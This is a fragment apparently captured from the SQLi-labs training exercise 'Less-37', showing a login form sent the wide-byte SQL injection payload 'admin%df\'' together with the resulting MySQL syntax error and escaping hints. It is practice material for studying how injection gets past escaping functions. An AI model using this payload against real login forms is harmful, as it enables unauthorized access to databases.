 Enable Post data Enable Referrer
uname=admin%df\' &passwd=admin&submit=Submit
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\Less-37\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin' LIMIT 0,1' at
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : admin�\\\'
Hint: The Password you input is escaped as : admin